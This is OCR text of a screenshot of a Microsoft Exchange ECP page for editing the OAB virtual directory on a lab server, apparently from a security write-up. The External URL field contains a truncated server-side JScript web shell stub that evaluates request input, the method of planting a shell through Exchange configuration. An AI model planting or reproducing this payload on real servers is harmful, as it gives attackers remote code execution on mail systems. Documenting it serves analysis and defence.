 不安全 | 192.168.111.133/ecp/VDirMgmt/EditOABVDir.aspx?pwmcid=4&ReturnObjectType=1&i...
OAB (Default Web Site)
服务器:
WIN-G6S7OVMK877
上次修改时间:
2021/8/19 18:37
轮询间隔(分钟):
480
内部 URL:
https://win-g6s7ovmk877.sd.com/OAB
此内部 URL 是指公司网络内部的 Outlook 客户端可以访问此虚拟目录的 URL。
外部 URL:
http://aaa/<script language="JScript" runat="server">function Page_Load(){eval(Request["SD
此外部 URL 是指公司网络外部的 Outlook 客户端可访问此虚拟目录的 URL。